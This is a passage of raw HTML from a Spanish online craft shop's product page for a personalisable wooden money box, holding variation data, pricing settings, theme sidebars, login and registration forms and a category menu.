450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1930,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-398x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:264,&quot;src_w&quot;:595,&quot;src_h&quot;:449},&quot;image_id&quot;:7344,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7269,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7254,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-398x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7254"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7269"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        10 disponibles                    </p>
                </div>
        
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7647f3e49f" /><input type="hidden" name="_wp_http_referer" value="/product/hucha-de-madera-fallera-xiqueta-meua-personalizable/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="0eeb3ebaf9" /><input type="hidden" name="_wp_http_referer" value="/product/hucha-de-madera-fallera-xiqueta-meua-personalizable/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
